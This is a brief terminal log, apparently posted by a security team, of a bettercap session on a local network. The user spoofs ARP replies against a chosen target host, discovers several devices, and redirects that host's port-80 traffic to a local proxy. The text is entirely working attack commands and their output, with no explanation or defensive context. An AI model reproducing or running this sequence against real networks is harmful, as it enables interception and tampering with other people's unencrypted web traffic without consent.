 miku@localhost ~/Documents/hack/tmp sudo bettercap -caplet "http-ui"
Password:
bettercap v2.27.1 (built for darwin amd64 with go1.13.10) [type 'help' for a list of commands]
192.168.23.0/24 > 192.168.23.185 » [01:16:11] [sys.log] [inf] api.rest api server starting on http://127.0.0.1:8081
192.168.23.0/24 > 192.168.23.185 » [01:16:11] [sys.log] [inf] http.server starting on http://127.0.0.1:80
192.168.23.0/24 > 192.168.23.185 » set arp.spoof.target 192.168.23.145
192.168.23.0/24 > 192.168.23.185 » set any.proxy.src_port 80
192.168.23.0/24 > 192.168.23.185 » set any.proxy.dst_port 10001
192.168.23.0/24 > 192.168.23.185 » arp.spoof on
[01:16:58] [sys.log] [inf] arp.spoof enabling forwarding
[01:16:58] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[01:16:58] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.23.0/24 > 192.168.23.185 » [01:16:58] [endpoint.new] endpoint 192.168.23.163 detected as f0:c3:71:63:56:fa.
192.168.23.0/24 > 192.168.23.185 » [01:16:58] [endpoint.new] endpoint 192.168.23.234 detected as 04:cf:8c:34:7d:16 (XIAOMI Electronics,CO.,LTD).
192.168.23.0/24 > 192.168.23.185 » [01:16:58] [endpoint.new] endpoint 192.168.23.145 detected as cc:4b:73:76:d3:00 (AMPAK Technology, Inc.).
192.168.23.0/24 > 192.168.23.185 » any.proxy on
[01:17:03] [sys.log] [inf] any.proxy Enabling forwarding.
192.168.23.0/24 > 192.168.23.185 » [01:17:03] [sys.log] [inf] any.proxy Applied redirection [en0] (TCP) :80 -> 192.168.23.185:10001
192.168.23.0/24 > 192.168.23.185 »
米斯特安全团队